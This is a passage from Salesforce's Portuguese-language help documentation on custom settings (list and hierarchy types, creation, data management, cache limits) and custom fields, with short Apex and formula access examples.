

# Criando conjuntos exclusivos de dados

# <span id="page-4021-0"></span>Configurações personalizadas

Use configurações personalizadas para criar conjuntos de dados personalizados ou para criar e associar dados personalizados a uma organização, perfil ou usuário.

As configurações personalizadas são semelhantes aos objetos personalizados, no sentido de que permitem que você personalize os dados da organização. Diferentemente dos objetos personalizados, que têm registros baseados neles, as configurações personalizadas permitem que você utilize conjuntos de dados personalizados em toda a sua organização ou distinga usuários ou perfis específicos com base em critérios personalizados.

Os dados de configurações personalizadas são expostos no cache do aplicativo, o que permite um acesso eficiente sem o custo de consultas repetidas ao banco de dados. Esses dados então podem ser usados por campos de fórmula, regras de validação, fluxos, Apex e API SOAP

Nota: Se você estiver pensando em usar configurações personalizadas de lista, considere usar os [tipos de metadados personalizados](#page-5226-0) na página 5221 em vez disso. Diferentemente das configurações personalizadas de lista, você pode migrar os registros de tipos de metadados personalizados usando pacotes ou ferramentas da API de metadados.

Existem dois tipos de configurações personalizadas:

#### **Configurações personalizadas de listas**

Um tipo de configuração personalizada que fornece um conjunto reutilizável de dados estatísticos que podem ser acessador em sua organização. Se você usar um determinado conjunto de dados com frequência em seu aplicativo, inserir esses dados em uma configuração personalizada de lista dinamiza o acesso a ele. Os dados nas configurações da lista não variam de acordo com o perfil ou usuário, mas estão disponíveis em toda a organização. Exemplos de dados de lista incluem abreviações de estado de duas letras, prefixos de discagem internacional

e números de catálogos de produtos. Como os dados são armazenados em cache, o acesso é econômico e eficiente: você não tem de usar consultas SOQL que contam nos limites de seu controlador.

#### **Configurações personalizadas de hierarquia**

Um tipo de configuração personalizada que usa uma lógica hierárquica embutida que permite que você "personalize" as configurações para determinados perfis ou usuários. A lógica da hierarquia verifica as configurações da organização, do perfil e do usuário referente ao usuário atual e exibe o valor mais específico ou "mais baixo". Na hierarquia, as configurações para uma organização são sobrescritas por configurações de perfil que, por sua vez, são sobrescritas pelas configurações do usuário.

Os exemplos a seguir ilustram como você pode usar as configurações personalizadas:

- **•** Um aplicativo de expedição requer que os usuários insiram os códigos do país para entregas internacionais. Ao criar uma configuração de lista para todos os códigos dos países, os usuários terão acesso rápido a esses dados sem precisar consultar o banco de dados.
- **•** Um aplicativo calcula e monitora o pagamento de seus representantes de vendas, mas as porcentagens da comissão são baseadas na experiência. Ao criar uma configuração de hierarquia, o administador poderá associar uma porcentagem de comissão diferente para cada perfil na organização de vendas. No aplicativo, um campo de fórmula pode ser usado para calcular corretamente o pagamento para todos os usuários; a configuração personalizada no nível de perfil insere a porcentagem correta da comissão.
- **•** Um aplicativo exibe um mapa de localizações de contas, a melhor rota a seguir e as condições de trânsito. Essas informações são úteis para representantes de vendas, mas os executivos de contas querem apenas visualizar as localizações das contas. Ao criar uma configuração de hierarquia com campos personalizados da caixa de seleção para rota e trânsito, você poderá ativar esses dados somente para o perfil "Representante de vendas".

Para criar e usar configurações personalizadas:

### EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Group**, **Professional**, **Developer**, **Enterprise**, **Performance**, **Unlimited** e **Database.com**.

Os pacotes não estão disponíveis em **Database.com**.

### PERMISSÕES DO USUÁRIO

Para gerenciar, criar, editar e excluir configurações personalizadas:

- **1.** [Crie a configuração personalizada.](#page-4024-0)
- **2.** [Adicione campos à configuração personalizada.](#page-4026-0)
- **3.** [Adicione dados e defina o nível de acesso referente aos dados de configuração personalizada.](#page-4028-0)
- **4.** [Faça referências aos dados da configuração personalizada](#page-4022-0) em seu aplicativo usando campos de fórmulas, regras de validação, Apex ou a API SOAP.

Você também pode incluir uma configuração personalizada em um pacote. A visibilidade da configuração personalizada no pacote depende da configuração Visibilidade.

Nota: Somente as definições de configurações personalizadas estão incluídas nos pacotes, não os dados. Se você precisar incluir dados, deverá preencher as configurações personalizadas usando um Apex padrão ou um script da API executado pela organização de inscrição após a instalação do pacote.

#### CONSULTE TAMBÉM:

<span id="page-4022-0"></span>[Exibir configurações personalizadas](#page-4025-0) [Limites e considerações de configurações personalizadas](#page-4029-0)

## Acessando configurações personalizadas

Você pode acessar as configurações personalizadas em campos de fórmulas, regras de validação, Apex e na API SOAP. Alguns exemplos de segmentos de códigos são fornecidos abaixo.

#### **Campos de fórmula**

Os campos de fórmula funcionam somente para configurações personalizadas de hierarquia. Eles não podem ser usados para configurações personalizadas de lista.

### **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Group**, **Professional**, **Developer**, **Enterprise**, **Performance**, **Unlimited** e **Database.com**.

Os pacotes não estão disponíveis em **Database.com**.

### PERMISSÕES DO USUÁRIO

Para gerenciar, criar, editar e excluir configurações personalizadas:

**•** "Personalizar aplicativo"

{!\$Setup.*CustomSettingName*\_\_c.*CustomFieldName*\_\_c}

#### **Apex**

O Apex pode acessar ambos os tipos de configuração personalizada.

Nota: Se a **Privacidade** de uma configuração personalizada estiver Protegida e a configuração personalizada estiver incluída em um pacote gerenciado, a organização de inscrição não poderá editar os valores ou acessá-los usando o Apex.

#### **Exemplos para configurações personalizadas de lista**

Quando você adicionar dados a uma configuração personalizada, deverá atribuir um nome a cada conjunto de dados. Em seguida, você pode distringuir entre os conjuntos de dados de acordo com o nome do conjunto de dados. A opção a seguir exibe um mapa de dados de configurações personalizadas. O método getAll exibe valores para todos os campos personalizados associados à configuração da lista.

Map<*String\_dataset\_name*, *CustomSettingName*\_\_c> mcs = *CustomSettingName*\_\_c.getAll();

Os exemplos a seguir usam o método getValues para exibir todos os valores de campo associados ao conjunto de dados específico. Esse método pode ser usado com ambas as configurações personalizadas de lista e de hierarquia, usando parâmetros diferentes.

```
CustomSettingName__c mc = CustomSettingName__c.getValues(data_set_name);
```
#### **Exemplos para configurações personalizadas de hierarquia**

Os exemplos a seguir usam o método getOrgDefaults para exibir os valores de conjuntos de dados para o nível organizacional:

*CustomSettingName*\_\_c mc = *CustomSettingName*\_\_c.getOrgDefaults();

Os exemplos a seguir usam o método getInstance para exibir os valores de conjuntos de dados para o perfil especificado: O método getInstance também pode ser usado com um ID de usuário.

*CustomSettingName*\_\_c mc = *CustomSettingName*\_\_c.getInstance(*Profile\_ID*);

#### **API SOAP**

As configurações personalizadas que têm **Privacidade** definida como Pública são expostas para a API da mesma forma que os objetos personalizados são expostos.



Nota: Se **Privacidade** estiver definido como Protegido e a configuração personalizada estiver contida em um pacote gerenciado, a configuração personalizada não estará acessível usando a API na organização do desenvolvedor ou em uma organização de inscrição.

Use qualquer ferramenta com acesso da API para desempenhar operações de consulta ou de configuração de permissão de perfil.

Nota: Também é possível acessar dados de configurações personalizadas usando uma consulta SOQL (Linguagem padrão para consultas de objetos), mas esse método não utiliza o cache do aplicativo. Esse método é semelhante ao de consultas de objetos personalizados.

#### CONSULTE TAMBÉM:

[Configurações personalizadas](#page-4021-0)

# <span id="page-4024-0"></span>Definir configurações personalizadas

Para criar ou editar uma configuração personalizada:

- **1.** Em Configuração, insira *Configurações personalizadas* na caixa Busca rápida e selecione **Configurações personalizadas**.
- **2.** Clique em **Novo** para criar uma nova configuração personalizada, clique em **Editar** ao lado do nome de uma configuração personalizada ou clique em **Editar** enquanto visualiza os detalhes de uma configuração personalizada.
	- $\boxed{K}$  Nota: Um ícone  $\frac{1}{K}$  indica que a configuração personalizada está em um pacote gerenciado instalado. Você não pode editar nem excluir uma configuração personalizada instalada com base em um pacote gerenciado.
- **3.** Defina o seguinte:
	- **•** Rótulo Insira o rótulo exibido no aplicativo.
	- **•** Nome do objeto Insira o nome a ser usado quando a configuração personalizada for mencionada por campos de fórmula, regras de validação, Apex ou pela API SOAP.
		- Nota: O Salesforce recomenda o uso do ASCII para o Nome do objeto. O nome não pode exceder 38 caracteres do ASCII. Se você usar o byte duplo, existem limites adicionais no número de caracteres permitidos.
	- **•** Tipo de configuração Selecione um tipo como Lista ou Hierarquia. O tipo Lista define os dados no nível do aplicativo, como códigos dos países ou abreviações de estados. O tipo Hierarquia define configurações de personalização, como valores padrão do campo, que podem ser sobrescritos em níveis inferiores na hierarquia.

Importante: Depois que você salvar uma configuração personalizada, não poderá alterar esse valor.

- **•** Visibilidade Selecione uma visibilidade como Protegida ou Pública.
	- **–** Protegida Se a configuração personalizada estiver contida em um pacote gerenciado, as organizações de inscrição não poderão ver a configuração personalizada: ela não é exibida como parte da lista de pacote. Além disso, as organizações de inscrição não podem acessar a configuração personalizada usando Apex ou a API, no entanto, as organizações de desenvolvedores podem. Se a configuração personalizada estiver contida em um pacote não gerenciado, a configuração personalizada estará disponível por meio do Enterprise WSDL, assim como qualquer objeto personalizado (como se a Visibilidade fosse Pública.)
	- **–** Pública A configuração personalizada está disponível por meio do Enterprise WSDL, assim como qualquer objeto personalizado. Você pode empacotar configurações personalizadas definidas como públicas. As organizações de inscrição podem editar os valores, assim como o acesso a elas usando Apex e a API, independentemente do tipo de pacote (seja gerenciado ou não).

Importante: Depois que você salvar uma configuração personalizada, não poderá alterar esse valor.

- **4.** Insira uma descrição opcional da configuração personalizada. Uma descrição consistente irá ajudá-lo a se lembrar das diferenças entre suas configurações personalizadas quando eles estiverem sendo visualizadas em uma lista.
- **5.** Clique em **Salvar**.
	- Nota: Somente as definições de configurações personalizadas estão incluídas nos pacotes, não os dados. Se você precisar incluir dados, deverá preencher as configurações personalizadas usando um Apex padrão ou um script da API executado pela organização de inscrição após a instalação do pacote.

**EDICÕES** 

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Group**, **Professional**, **Developer**, **Enterprise**, **Performance**, **Unlimited** e **Database.com**.

Os pacotes não estão disponíveis em **Database.com**.

### PERMISSÕES DO USUÁRIO

Para gerenciar, criar, editar e excluir configurações personalizadas:

Depois que você criar uma configuração personalizada, também poderá adicionar campos à configuração personalizada.

#### CONSULTE TAMBÉM:

[Adicionar campos de configurações personalizadas](#page-4026-0) [Adicionar dados de configurações personalizadas](#page-4028-0)

# <span id="page-4025-0"></span>Exibir configurações personalizadas

Depois que você criar uma configuração personalizada, poderá exibir os detalhes da configuração personalizada, gerenciar a configuração personalizada e adicionar campos.

Em Configuração, insira *Configurações personalizadas* na caixa Busca rápida, selecione **Configurações personalizadas** e clique no nome da configuração personalizada que gostaria de exibir. Ao exibir uma configuração personalizada, você pode:

- **•** Clique em **Editar** para fazer alterações em uma configuração personalizada.
- **•** Clique em **Excluir** para excluir uma configuração personalizada.
	- $\boxed{K}$  Nota: Um ícone  $\frac{1}{K}$  indica que a configuração personalizada está em um pacote gerenciado instalado. Você não pode editar nem excluir uma configuração personalizada instalada com base em um pacote gerenciado.
- **•** Clique em **Gerenciar** para [adicionar dados](#page-4027-0) a uma configuração personalizada.

Além disso, clique em **Novo** para [adicionar campos](#page-4026-0) à configuração personalizada.

CONSULTE TAMBÉM:

[Definir configurações personalizadas](#page-4024-0)

#### **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Group**, **Professional**, **Developer**, **Enterprise**, **Performance**, **Unlimited** e **Database.com**.

Os pacotes não estão disponíveis em **Database.com**.

### PERMISSÕES DO USUÁRIO

Para gerenciar, criar, editar e excluir configurações personalizadas:

## <span id="page-4026-0"></span>Adicionar campos de configurações personalizadas

Depois de definir configurações personalizadas, adicione campos a elas. Os campos personalizados contêm os dados usados pela configuração personalizada.

- **1.** Em Configuração, insira *Configurações personalizadas* na caixa Busca rápida e selecione **Configurações personalizadas**.
- **2.** Clique na configuração personalizada à qual deseja adicionar campos. (Se você acabou de criar uma configuração personalizada, a página de Detalhes da configuração personalizada aparecerá.)
- **3.** Clique em **Novo**.
- **4.** Escolha um tipo de campo e clique em **Avançar**.
	- Nota: O tamanho do registro se baseia no tamanho máximo de cada tipo de campo, não no armazenamento real que é usado em cada campo. Ao adicionar campos a uma definição de configuração personalizada, use o tipo adequado e especifique um comprimento que não ultrapasse o necessário para os dados. Essa ação ajuda a evitar que você atinja o limite de dados em cache. Por exemplo, para criar um campo de número de CPF, selecione o tipo de dados Texto e especifique o comprimento 9. Se, em vez disso, você selecionasse o tipo de dados Área de texto, o campo adicionaria 255 caracteres à contagem de uso para cada registro, independentemente do número de caracteres inseridos.
- **5.** Insira os detalhes do campo.
- **6.** Confirme as informações e clique em **Salvar** ou em **Salvar e novo**.

Depois que você adicionar os campos, terá de adicionar dados e, para as configurações personalizadas de hierarquia, especificar o nível de acesso.

CONSULTE TAMBÉM:

[Adicionar dados de configurações personalizadas](#page-4028-0)

### **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

#### Disponível em: Edições **Group**, **Professional**, **Developer**, **Enterprise**, **Performance**, **Unlimited** e **Database.com**.

Os pacotes não estão disponíveis em **Database.com**.

### PERMISSÕES DO USUÁRIO

Para gerenciar, criar, editar e excluir configurações personalizadas:

# <span id="page-4027-0"></span>Gerenciar dados de configurações personalizadas

Após [definir configurações personalizadas](#page-4024-0) e [adicionar campos](#page-4026-0), preencha os campos:

- **1.** Em Configuração, insira *Configurações personalizadas* na caixa Busca rápida e selecione **Configurações personalizadas**.
- **2.** Clique em **Gerenciar** ao lado de uma configuração personalizada ou na página de detalhes de uma configuração personalizada.
- **3.** Forneça ou altere valores referente a uma configuração personalizada.
	- **•** Se você estiver gerenciando uma configuração de lista:
		- **–** Clique em **Novo** para adicionar dados aos campos.
		- **–** Clique em **Editar** ao lado do nome de um conjunto existente de dados para alterar o nome do conjunto de dados ou os dados.
		- **–** Clique em **Del** ao lado do nome de um conjunto existente de dados para excluir o conjunto de dados.
	- **•** Se você estiver gerenciando uma configuração de hierarquia, determine em que local da hierarquia de permissões deseja adicionar os dados padrão (organização, perfil ou usuário).

Para adicionar dados padrão no nível da organização, clique em **Novo** na seção Valor padrão do nível da organização. Se os dados já tiverem sido definidos para a organização, você poderá apenas editá-los ou excluí-los.

### **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Group**, **Professional**, **Developer**, **Enterprise**, **Performance**, **Unlimited** e **Database.com**.

### PERMISSÕES DO USUÁRIO

Para gerenciar, criar, editar e excluir configurações personalizadas:

**•** "Personalizar aplicativo"

Após definir os dados, é possível:

**•** Clique em **Editar** na seção Valor padrão do nível da organização para alterar o conjunto padrão de dados no nível da organização ou em **Excluir** para excluí-lo (apenas para configurações personalizadas hierárquicas).

Para adicionar dados padrão no nível do perfil ou do usuário, clique em **Novo** na seção inferior da página, próximo a Configurar

- **•** Clique em **Exibir** ao lado do nome de um conjunto existente de dados para exibir os dados (apenas para configurações personalizadas hierárquicas).
- **•** Clique em **Editar** ao lado do nome de um conjunto existente de dados para alterar o nome do conjunto de dados ou os dados.
- **•** Clique em **Del** ao lado do nome de um conjunto existente de dados para excluir o conjunto de dados.

#### CONSULTE TAMBÉM:

proprietário.

[Limites e considerações de configurações personalizadas](#page-4029-0) [Adicionar dados de configurações personalizadas](#page-4028-0)

### <span id="page-4028-0"></span>Adicionar dados de configurações personalizadas

Depois que você definir suas configurações personalizadas e adicionar campos, precisará preencher os campos com dados.

Você pode definir um ou mais conjuntos de dados. Para configurações personalizadas de lista, cada conjunto de dados recebe um nome e pode ser acessado por esse nome usando o Apex, campos de fórmula e assim por diante.

Para configurações personalizadas que são hierarquias, os dados são acessados com base no nível de acesso (usuário, perfil ou organização). O nível mais inferior é usado primeiro, o que significa que, se você tiver definido um conjunto de dados no nível do usuário, a menos que seja especificado de outra forma em seu aplicativo, esses dados serão usados. Por exemplo, talvez você queira especificar números de contato diferentes para seu aplicativo: um para o usuário geral e um que é exibido somente para administradores do sistema.

Para adicionar dados aos campos de configuração personalizada:

- **1.** Em Configuração, insira *Configurações personalizadas* na caixa Busca rápida, selecione **Configurações personalizadas** e clique em **Gerenciar** ao lado de uma configuração personalizada. Ou, na página de detalhes referente a uma configuração personalizada, clique em **Gerenciar**.
- **2.** Clique em **Novo** ou **Editar** ao lado de um conjunto de dados existente.
- **3.** Adicione ou altere os dados.

Para as configurações personalizadas que são listas:

- **a.** Especifique ou altere o nome referente ao conjunto de dados. Esse nome é usado pelo Apex, campos de fórmula e assim por diante.
- **b.** Insira ou altere os dados referentes a todos os campos.
- **c.** Clique em **Salvar**.

Para as configurações personalizadas que são hierarquias:

- **a.** Para os valores padrão no nível da organização, insira ou altere os dados referentes aos campos. A localização padrão da organização é preenchida automaticamente.
- **b.** Para valores no nível de perfil ou do usuário, selecione Perfil ou Usuário na lista de opções Local. Insira o nome do perfil ou usuário, ou use a busca na caixa de diálogo de pesquisa. Em seguida, insira ou altere os dados referentes aos campos.
- **c.** Clique em **Salvar**.

Nota: Em uma configuração de hierarquia personalizada, só é possível adicionar um registro referente a um perfil ou usuário. Adicionar dois registros referentes ao mesmo perfil ou usuário provoca um erro.

#### CONSULTE TAMBÉM:

[Gerenciar dados de configurações personalizadas](#page-4027-0) [Adicionar campos de configurações personalizadas](#page-4026-0) EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Group**, **Professional**, **Developer**, **Enterprise**, **Performance**, **Unlimited** e **Database.com**.

### PERMISSÕES DO USUÁRIO

Para gerenciar, criar, editar e excluir configurações personalizadas:

### Exibir dados de configurações personalizadas

Depois de [adicionar campos](#page-4026-0) e [adicionar dados](#page-4027-0) a esses campos, você pode exibir os dados:

- **1.** Em Configuração, insira *Configurações personalizadas* na caixa Busca rápida, selecione **Configurações personalizadas** e clique em **Gerenciar** ao lado de uma configuração personalizada que já foi definida. Ou, na página de detalhes referente a uma configuração personalizada, clique em **Gerenciar**.
- **2.** Clique em **Exibir** ao lado do conjunto de dados que deseja exibir (apenas para configurações personalizadas hierárquicas).

#### CONSULTE TAMBÉM:

[Adicionar campos de configurações personalizadas](#page-4026-0) [Adicionar dados de configurações personalizadas](#page-4028-0)

# <span id="page-4029-0"></span>Limites e considerações de configurações personalizadas

Ao trabalhar com configurações personalizadas, observe as considerações e os limites a seguir relacionados à quantidade de dados armazenados em cache.

- **•** A quantidade total dos dados em cache permitidos para sua organização é o **menor** desses dois valores:
	- **–** 10 MB
	- **–** 1 MB multiplicado pelo número de licenças de usuário com recursos completos em sua organização

Por exemplo, se sua organização tiver três licenças completas, você terá 3 MB de armazenamento de configuração personalizada. Se sua organização tiver 20 licenças completas, você terá 10 MB de armazenamento.

Cada pacote gerenciado certificado recebe um limite separado, além do limite da organização. Por exemplo, digamos que a sua organização tenha dois pacotes gerenciados certificados instalados e três licenças completas. Cada pacote gerenciado certificado pode ter 3 MB de armazenamento de configuração personalizada, além de 3 MB de limite de armazenamento de configuração personalizada da organização.

- **•** É possível adicionar até 300 campos por configuração personalizada, a menos que o limite de campos para objetos personalizados seja inferior a 300. Se o limite de campo de objetos personalizados é inferior a 300, seu limite de campo para configurações personalizadas é igual ao limite de campo de objetos personalizados.
- **•** Você não pode compartilhar um objeto ou registro de configuração personalizada.
- **•** Nenhum proprietário é atribuído ao criar uma configuração personalizada, portanto o proprietário não pode ser alterado.
- **•** Configurações personalizadas são um tipo de objeto personalizado. Cada configuração personalizada é contabilizada no número total de objetos personalizados disponíveis para sua organização.

### EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Group**, **Professional**, **Developer**, **Enterprise**, **Performance**, **Unlimited** e **Database.com**.

### PERMISSÕES DO USUÁRIO

Para gerenciar, criar, editar e excluir configurações personalizadas:

**•** "Personalizar aplicativo"

### **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Group**, **Professional**, **Developer**, **Enterprise**, **Performance**, **Unlimited** e **Database.com**.

### PERMISSÕES DO USUÁRIO

Para gerenciar, criar, editar e excluir configurações personalizadas:

- **•** O acesso a uma configuração personalizada não excluída em um campo de fórmula resultará em um erro, caso você não tenha a permissão "Personalizar aplicativo". Para evitar esse erro, reimplante essa configuração personalizada na organização. Alternativamente, exclua essa configuração personalizada, recrie-a com o mesmo nome e os mesmos dados e, em seguida, exclua e recrie todos os campos de fórmula que usam essa configuração.
- **•** Quando uma fórmula de objeto cruzado referencia um campo de moeda de uma configuração personalizada, o valor desse campo não é convertido para a moeda do registro que contém a fórmula. O resultado da fórmula pode ser impreciso se a moeda do campo de configuração personalizada e a moeda do registro forem diferentes.

Para ver a quantidade de dados de configurações personalizadas que sua organização está usando, em Configuração, insira *Configurações personalizadas* na caixa Busca rápida e selecione **Configurações personalizadas**. Para cada configuração personalizada, essa página informa o tamanho de um registro, o número de registros criados e o tamanho total usado.

O tamanho do registro se baseia no tamanho máximo de cada tipo de campo, não no armazenamento real que é usado em cada campo. Ao adicionar campos a uma definição de configuração personalizada, use o tipo adequado e especifique um comprimento que não ultrapasse o necessário para os dados. Essa ação ajuda a evitar que você atinja o limite de dados em cache. Por exemplo, para criar um campo de número de CPF, selecione o tipo de dados Texto e especifique o comprimento 9. Se, em vez disso, você selecionasse o tipo de dados Área de texto, o campo adicionaria 255 caracteres à contagem de uso para cada registro, independentemente do número de caracteres inseridos.

CONSULTE TAMBÉM: [Configurações personalizadas](#page-4021-0)

# Trabalhando com campos personalizados

## Personalizar ncampos

Personalize os campos para ajustar as exigências específicas de sua organização. Você pode:

- **•** Modifique alguns aspectos dos campos padrão
- **•** Altere ou adicione valores aos campos personalizados da lista de opções
- **•** Defina regras de dependência entre os campos
- **•** Crie campos personalizados para capturar informações adicionais
- **•** Criar campos de fórmula que calculam valores automaticamente com base no conteúdo de outros campos
- **•** Defina valores padrão para campos personalizados
- **•** Defina regras de validação para seus campos
- **•** Tornar um campo obrigatório
- **•** Definir campos para rastrear alterações, inclusive a data, o horário, a natureza da alteração e quem a fez
- **•** Criar layouts de página para controlar a exibição de campos
- **•** Definir segurança em nível de campo para controlar o acesso aos campos
- **•** Crie ou modifique conjuntos de campo

### EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **todas** as edições

Campos padrão e layouts de página não estão disponíveis em **Database.com**

### PERMISSÕES DO USUÁRIO

Para criar ou alterar campos personalizados:

### Personalizar campos padrão

Você pode personalizar vários aspectos dos campos padrão, como os valores nas listas de opções, o formato para campos de numeração automática, o monitoramento do histórico de campos, [filtros](#page-4128-0) [de pesquisa nos campos de relacionamentos](#page-4128-0) e [ajuda de nível de campo.](#page-3953-0)

Nas edições Enterprise, Unlimited, Performance e Developer, também é possível exibir detalhes sobre os campos padrão e definir a segurança no nível do campo.

### Modificar campos de numeração automática padrão

Os identificadores exclusivos de soluções, casos e contratos são campos de numeração automática padrão. Ao ser criado, cada registro recebe um número exclusivo em um formato específico. Você pode modificar o formato e a numeração desses campos de numeração automática.

- **1.** Nas configurações de gerenciamento de objetos para o objeto cujos campos você deseja modificar, acesse a área de campos.
- **2.** Clique em **Editar** ao lado do nome do campo.
- **3.** Insira um Formato de exibiçãopara controlar detalhes de formatação como o número mínimo de zeros iniciais, assim como qualquer prefixo ou sufixo para o número.

As alterações de formato não afetam registros existentes, sendo aplicadas somente aos novos registros.

- **4.** Insira o número a ser atribuído ao próximo registro criado depois que você salvar as alterações.
- **5.** Clique em **Salvar**.
- Cuidado: O Salesforce emitirá um aviso quando o próximo número inserido não for maior do que os números existentes. Entretanto, é possível criar números duplicados se você alterar o formato da numeração automática diversas vezes utilizando, a cada vez, formatos semelhantes.

#### CONSULTE TAMBÉM:

[Tipos de campos personalizados](#page-4038-0)

### EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **todas** as edições, exceto **Database.com**

### PERMISSÕES DO USUÁRIO

Para alterar campos padrão:

**•** "Personalizar aplicativo"

### **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para modificar campos de numeração automática padrão:
# Campos personalizados

Para adaptar sua organização, você pode adicionar campos personalizados a cada uma das guias e dos objetos utilizados pela organização.

Consulte Limites do Salesforce para obter o número total de campos personalizados que podem ser criados.



Nota: Quando a sua organização está próxima do limite de 800 campos personalizados e você exclui ou cria campos, a criação do campo pode falhar. O processo de exclusão física recupera e limpa os campos, fazendo com que eles contem temporariamente para o limite. O processo de exclusão é executado apenas quando a fila está cheia e, portanto, pode levar dias ou semanas para começar. Enquanto isso, os campos excluídos ainda são contados como parte do limite. Para solicitar a exclusão imediata dos campos, entre em contato com o Suporte do Salesforce.

Consulte os seguintes tópicos para obter mais informações:

- **•** [Criar campos personalizados](#page-4033-0)
- **•** [Editar campos personalizados](#page-4051-0)
- **•** [Exibir campos para um objeto específico](#page-4050-0)
- **•** [Excluir campos](#page-4052-0)
- **•** [Criando fórmulas](#page-4147-0)
- **•** [Criar um campo de lista de opções personalizado](#page-4035-0)
- **•** [Definir listas de opções dependentes](#page-4064-0)
- **•** [Definir valores de campos padrão](#page-4075-0)
- **•** [Opções adicionais de campos personalizados](#page-4054-0)
- **•** [Atributos de campos personalizados](#page-4044-0)

## EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **todas** as edições

Guias não estão disponíveis em **Database.com**

### PERMISSÕES DO USUÁRIO

Para criar ou alterar campos personalizados:

# Criando e aprimorando campos personalizados

## <span id="page-4033-0"></span>Criar campos personalizados

Capture seus dados comerciais exclusivos armazenando-os em campos personalizados. Ao criar um campo personalizado, você configura onde deseja que ele apareça e, opcionalmente, controla a segurança no nível de campo.

Deseja personalizar o Salesforce para que ele capture todos os dados corporativos? Este breve vídeo mostra como criar um campo de lista de opções personalizada, desde a escolha do tipo de campo correto até a aplicação da segurança no nível do campo.

Antes de começar, determine o [tipo de campo](#page-4038-0) que deseja criar.

- Nota: Quando a sua organização está próxima do limite de 800 campos personalizados e você exclui ou cria campos, a criação do campo pode falhar. O processo de exclusão física recupera e limpa os campos, fazendo com que eles contem temporariamente para o limite. O processo de exclusão é executado apenas quando a fila está cheia e, portanto, pode levar dias ou semanas para começar. Enquanto isso, os campos excluídos ainda são contados como parte do limite. Para solicitar a exclusão imediata dos campos, entre em contato com o Suporte do Salesforce.
- **1.** Nas configurações de gerenciamento do objeto ao qual deseja adicionai um campo, acesse Campos.
	- Nota: Campos personalizados de tarefas e eventos estão acessíveis nas configurações de gerenciamento do objeto para atividades.

#### **2.** Clique em **Novo**.

- Dica: Em objetos personalizados, também é possível definir as [dependências de campo](#page-4064-0) e o rastreamento do histórico de campos nessa seção.
- **3.** Escolha o [tipo de campo](#page-4038-0) e clique em **Avançar**. Considere o seguinte.
	- **•** Alguns tipos de dados só estão disponíveis em determinadas configurações. Por exemplo, a opção Relacionamento entre mestre e detalhes está disponível somente para objetos personalizados quando eles ainda não têm um relacionamento entre mestre e detalhes.
	- **•** Configurações personalizadas e objetos externos permitem apenas um subconjunto dos tipos de dados disponíveis.
